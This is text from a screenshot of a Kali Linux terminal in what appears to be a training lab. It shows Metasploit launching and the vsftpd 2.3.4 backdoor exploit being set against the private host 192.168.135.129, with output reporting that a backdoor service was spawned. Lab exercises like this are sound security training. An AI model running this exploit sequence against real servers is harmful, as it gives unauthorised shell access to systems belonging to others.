 1 2 3 4 13:21
kali@kali: ~/labs/lab8
Session Actions Edit View Help
kali@kali: ~/labs/lab8 kali@kali: ~/labs/lab8
Error: Unable to locate package use
┌──(kali㉿kali)-[~/labs/lab8]
└─$ msfconsole
Metasploit tip: You can pivot connections over sessions started with the
ssh_login modules
.;lxO0KXXXK0Oxl:.
,o0WMMMMMMMMMMMMMMMMMMKd,
'xNMMMMMMMMMMMMMMMMMMMMMMMMMWx,
:KMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMK:
.KMMMMMMMMMMMMMMMWNNNWMMMMMMMMMMMMMMMX,
lWMMMMMMMMMMMXd:..     ..;dKMMMMMMMMMMMMo
xMMMMMMMMMMWd.               .oNMMMMMMMMMMk
oMMMMMMMMMMx.                    dMMMMMMMMMMx
.WMMMMMMMMM:                       :MMMMMMMMMM,
xMMMMMMMMMo                         lMMMMMMMMMO
NMMMMMMMMW                    ,cccccoMMMMMMMMMWlccccc;
MMMMMMMMMX                     ;KMMMMMMMMMMMMMMMMMMX:
NMMMMMMMMW.                      ;KMMMMMMMMMMMMMMX:
xMMMMMMMMMd                        ,0MMMMMMMMMMK;
.WMMMMMMMMMc                         'OMMMMMM0,
lMMMMMMMMMMk.                         .kMMO'
dMMMMMMMMMMWd'                         ..
cWMMMMMMMMMMMNxc'.                ##########
.0MMMMMMMMMMMMMMMMWc            #+#    #+#
;0MMMMMMMMMMMMMMMo.          +:+
.dNMMMMMMMMMMMMo          +#++:++#+
'oOWMMMMMMMMo                +:+
.,cdkO0K;        :+:    :+:
:::::::+:
Metasploit
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,680 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.135.129
RHOST => 192.168.135.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.135.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.135.129:21 - USER: 331 Please specify the password.
[+] 192.168.135.129:21 - Backdoor service has been spawned, handling...